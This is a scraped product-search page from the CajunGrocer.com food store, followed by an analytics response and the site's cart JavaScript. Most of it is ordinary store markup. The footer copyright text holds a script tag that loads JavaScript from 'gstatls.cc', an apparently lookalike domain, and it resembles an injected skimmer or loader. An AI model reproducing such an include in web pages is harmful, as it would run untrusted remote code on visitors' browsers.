                                                <option value="1723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1720">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1727">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1721">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                <option value="1729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1722">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish & Lobster</option>
                                                <option value="1730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                <option value="1725">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1728">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                <option value="1724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1726">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                            <option value="1716">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Side Dishes</option>
                                                            <option value="1717">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Breads</option>
                                                            <option value="1740">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tasso</option>
                                                            <option value="1704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken</option>
                                                                        <option value="1146">Gifts</option>
                                                <option value="1744">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$11 - $20</option>
                                                            <option value="1147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$21 - $30</option>
                                                            <option value="1148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$31 - $40</option>
                                                            <option value="1149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$41 on up</option>
                                                            <option value="1660">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corporate Gifts</option>
                                                            <option value="1150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
                                                            <option value="1151">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Baskets</option>
                                                            <option value="1152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
                                                            <option value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Coolers</option>
                                                            <option value="1156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Merchandise</option>
                                                <option value="1157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun</option>
                                                <option value="1160">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookbooks</option>
                                                <option value="1165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookware</option>
                                                <option value="1169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitchenware</option>
                                                <option value="1661">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mardi Gras</option>
                                                <option value="1158">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swamp Pop</option>
                                                <option value="1159">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zydeco</option>
                                                            <option value="1672">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Specialty Gifts</option>
                                                            <option value="1743">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under $10</option>
                                                                        <option value="1673">Seafood</option>
                                                <option value="1674">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator</option>
                                                <option value="1679">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Appetizers</option>
                                                <option value="1678">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Burgers</option>
                                                <option value="1675">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Meat</option>
                                                <option value="1677">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Sausage</option>
                                                <option value="1676">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Alligator</option>
                                                            <option value="1684">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab</option>
                                                <option value="1685">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1686">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1687">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                            <option value="1680">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish</option>
                                                <option value="1682">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1683">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1681">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live Louisiana crawfish</option>
                                                            <option value="1689">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish</option>
                                                            <option value="1688">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                            <option value="1690">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headless</option>
                                                <option value="1691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Heads on IQF</option>
                                                <option value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peeled & Deveined</option>
                                                            <option value="1694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Charbroiled</option>
                                                <option value="1695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shucked</option>
                                                <option value="1697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Oysters</option>
                                                            <option value="1698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                                        <option value="1662">Sweets</option>
                                                            <option value="1109">Turducken</option>
                                                <option value="1864">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Duck</option>
                                                            <option value="1865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Turkey</option>
                                                            <option value="1856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken Roll</option>
                                                            <option value="1857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10 Pound Turducken</option>
                                                            <option value="1858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;15 Pound Turducken</option>
                                                                        <option value="1768">Beans</option>
                                                <option value="1772">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Beans</option>
                                                                        <option value="1771">Rice</option>
                                                <option value="1773">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Rice</option>
                                                                        <option value="1859">14 Pound Turducken</option>
                                                            <option value="1107">Crawfish</option>
                                                <option value="1377">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                            <option value="1108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                            <option value="1657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                                        <option value="1825">Closeout Specials</option>
                                              </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Search in subcategories</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">
                    <input type="checkbox" name="description" value="1" id="description" />
                    Search in product descriptions</label>
      </p>
      <input type="button" value="Search" id="button-search" class="btn btn-primary" />
      <br /><br />
      <h2>Products meeting the search criteria</h2>
            <div class="product-filter">
      <div class="row">
        <div style="display:none;" class="col-md-2 col-sm-6 hidden-xs">
          <div style="display:none" class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <!-- <div class="form-group"><a href="https://www.cajungrocer.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a></div> -->
        </div>
        <div style="float: right;" class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=080617040064&amp;limit=25">25</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=080617040064&amp;limit=28" selected="selected">28</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=080617040064&amp;limit=50">50</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=080617040064&amp;limit=75">75</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=080617040064&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
        <div style="float: right;" class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=080617040064">Default</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=080617040064">Name (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=080617040064">Name (Z - A)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=080617040064">Price (Low &gt; High)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=080617040064">Price (High &gt; Low)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;tag=080617040064">Rating (Highest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;tag=080617040064">Rating (Lowest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=080617040064">Model (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=080617040064">Model (Z - A)</option>
                                        </select>
          </div>
        </div>

      </div>
      </div>
      <div class="row products-category">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-land-jalapeno-lime-boil-infusion?tag=080617040064"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Jalapeno-Lime-Boil-Infusion-5oz-175x175.png" alt="Cajun Land Jalapeño Lime Boil Infusion 5 oz" title="Cajun Land Jalapeño Lime Boil Infusion 5 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/cajun-land-jalapeno-lime-boil-infusion?tag=080617040064">Cajun Land Jalapeño Lime Boil Infusion 5...</a></h4>
                <p class="description">Cajun Land Jalapeno Lime Boil Infusion 5 ozGive your boil some ATTITUDE with the delightful combinat..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">96</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">40</span></span></span>
                  <span class="saving">-10%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                                    <div class="ras_cart_btn3977">
                  <button class="btn-primary" type="button" onclick="cart.add('3977');"><span>Add to Cart</span></button>
                  </div>
                  <div style="display:none" class="ras_cart3977">
                    <div  style="width: 110px;display: flex;margin: auto;">
                      <button style="width:38px;float: left;" onclick="cart.add('3977','-1');" class="btn-primary">-</button>
                        <div class="ras_cart_qty3977" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                          0
                        </div>
                      <button style="width:38px" onclick="cart.add('3977','1');"class="btn-primary">+</button>
                    </div>
                  </div>
                                                </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 1 of 1 (1 Pages)</div>
      </div>
            </div>
    </div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-2 col-md-2 col-sm-4 col-xs-6');

$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
$('#list-view').removeClass('active');
$('#grid-view').addClass('active');
localStorage.setItem('display', 'grid');
	});
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}
});
</script>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		
      if (url.indexOf('?') > -1) {
        url += '&search=' + encodeURIComponent(search);
      } else {
        url += '?search=' + encodeURIComponent(search);
      }
      
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1355071313&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cajungrocer.com%2Findex.php%3Froute%3Dproduct%2Fsearch%26tag%3D080617040064&ul=en-us%40posix&dt=Search%20-%20Tag%20-%20080617040064&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1633797773&gjid=1868895421&cid=42088762.1768674498&tid=UA-1618521-1&_gid=2056272521.1768674498&_r=1&_slc=1&z=570350191
body_size: -451
content:
2,cG-NWBV3F576Y

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cajungrocer.com/catalog/view/theme/bigshop/js/common.min.js?v=30
body_size: 1562
content:
function getURLVar(t) {
	var e = [],
		o = String(document.location).split("?");
	if (o[1]) {
		var a = o[1].split("&");
		for (i = 0; i < a.length; i++) {
			var n = a[i].split("=");
			n[0] && n[1] && (e[n[0]] = n[1])
		}
		return e[t] ? e[t] : ""
	}
}
$(document).ready(function () {
	$(".text-danger").each(function () {
		var t = $(this).parent().parent();
		t.hasClass("form-group") && t.addClass("has-error")
	}), $("#form-currency .currency-select").on("click", function (t) {
		t.preventDefault(), $("#form-currency input[name='code']").val($(this).attr("name")), $("#form-currency").submit()
	}), $("#form-language .language-select").on("click", function (t) {
		t.preventDefault(), $("#form-language input[name='code']").val($(this).attr("name")), $("#form-language").submit()
	}), $("#search input[name='search']").parent().find("button").on("click", function () {
		var t = $("base").attr("href") + "index.php?route=product/search",
			e = $("header #search input[name='search']").val();
		e && (t += "&search=" + encodeURIComponent(e)), location = t
	}), $("#search input[name='search']").on("keydown", function (t) {
		13 == t.keyCode && $("header #search input[name='search']").parent().find("button").trigger("click")
	}), $("#menu .dropdown-menu").each(function () {
		var t = $("#menu").offset(),
			e = $(this).parent().offset(),
			o = e.left + $(this).outerWidth() - (t.left + $("#menu").outerWidth());
		o > 0 && $(this).css("margin-left", "-" + (o + 10) + "px")
	}), $("#list-view").click(function () {
		$("#content .products-category > .clearfix.visible-lg-block").remove(), $("#content .product-layout").attr("class", "product-layout product-list col-xs-12"), $("#grid-view").removeClass("active"), $("#list-view").addClass("active"), localStorage.setItem("display", "list")
	}), $(document).on("keydown", "#collapse-checkout-option input[name='email'], #collapse-checkout-option input[name='password']", function (t) {
		13 == t.keyCode && $("#collapse-checkout-option #button-login").trigger("click")
	}), $("[data-toggle='tooltip']").tooltip({
		container: "body"
	}), $(document).ajaxStop(function () {
		$("[data-toggle='tooltip']").tooltip({
			container: "body"
		})
	})
});
var cart = {
	add: function (t, e) {
		var product_id = t;
		$.ajax({
			url: "index.php?route=checkout/cart/add",
			type: "post",
			data: "product_id=" + t + "&quantity=" + ("undefined" != typeof e ? e : 1),
			dataType: "json",
			beforeSend: function () {
				//$("#cart > button").button("Loading")
				$('.ras_cart_btn' + product_id + ' button').button('Loading');
			},
			complete: function () {
				//$("#cart > button").button("reset")
				$('.ras_cart_btn' + product_id + ' button').button('reset');
			},
			success: function (t) {
				$(".alert-dismissible, .text-danger").remove(), t.redirect && (location = t.redirect), t.success && ($("#content").parent().before(''), setTimeout(function () {
					$("#cart > button").html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + t.total + '</span> <i class="fa fa-caret-down"></i>')
				}, 100), $("#htmlss").animate({
					scrollTop: 0
				}, "slow"), $("#cart > ul").load("index.php?route=common/cart/info ul li"))

				if ("checkout/cart" == getURLVar("route")) {
					if (t.total_reword_get > 0) {
						$('.reword-countt').html(t.total_reword_get);
						$('.raspricecount').html('<b style="font-size: 15px;">' + t.total_reword_get + ' Cajun Cash</b>');
						$('.reword-alertt').show();
					}
					else {
						$('.reword-countt').html(0);
						$('.reword-alertt').hide();
						location.reload();
					}
				}

				if (t.quantity > 0) {
					$('.ras_cart_btn' + product_id).hide();
					$('.ras_cart' + product_id).show();
					$('.ras_cart_qty' + product_id).html(t.quantity);
				}
				else {
					$('.ras_cart_btn' + product_id).show();
					$('.ras_cart' + product_id).hide();
					$('.ras_cart_qty' + product_id).html(t.quantity);
				}
				$('.rasprice').html(t.price);
				//split float .  from t.ptotal
				var ptotal = t.ptotal.split('.');
				$('.ras_total' + product_id).html('<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">' + ptotal[0] + '</span><span class="smfont" >' + ptotal[1] + '</span></span>');

				//	$('.ras_total'+product_id).html('<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">'+t.ptotal+'</span></span>');
			},
			error: function (t, e, o) {
				//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
			}
		})
	},
	update: function (t, e) {
		$.ajax({
			url: "index.php?route=checkout/cart/edit",
			type: "post",
			data: "key=" + t + "&quantity=" + ("undefined" != typeof e ? e : 1),
			dataType: "json",
			beforeSend: function () {
				//$("#cart > button").button("Loading")
			},
			complete: function () {
				//$("#cart > button").button("reset")
			},
			success: function (t) {
				setTimeout(function () {
					$("#cart > button").html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + t.total + '</span> <i class="fa fa-caret-down"></i>')
				}, 100), "checkout/cart" == getURLVar("route") || "checkout/checkout" == getURLVar("route") ? location = "index.php?route=checkout/cart" : $("#cart > ul").load("index.php?route=common/cart/info ul li")
			},
			error: function (t, e, o) {
				//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
			}
		})
	},
	remove: function (t) {
		var ras_key = t;
		$.ajax({
			url: "index.php?route=checkout/cart/remove",
			type: "post",
			data: "key=" + t,
			dataType: "json",
			beforeSend: function () {

				//$("#cart > button").button("Loading")
			},
			complete: function () {
				//$("#cart > button").button("reset")
			},
			success: function (t) {
				//location.reload();
				if ("checkout/cart" == getURLVar("route")) {
